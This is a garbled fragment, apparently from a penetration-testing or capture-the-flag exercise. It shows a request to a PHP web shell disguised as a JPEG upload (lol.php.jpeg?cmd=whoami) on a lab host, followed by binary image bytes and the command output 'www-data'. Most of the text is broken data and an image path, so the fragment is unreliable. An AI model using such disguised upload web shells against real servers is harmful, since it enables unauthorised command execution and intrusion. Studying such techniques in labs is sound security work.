 10.10.10.185/images/uploads/lol.php.jpeg?cmd=whoami
� ( %!1"%)+...383-7(-.+ 5&&0-7---/+
Awww-data www-data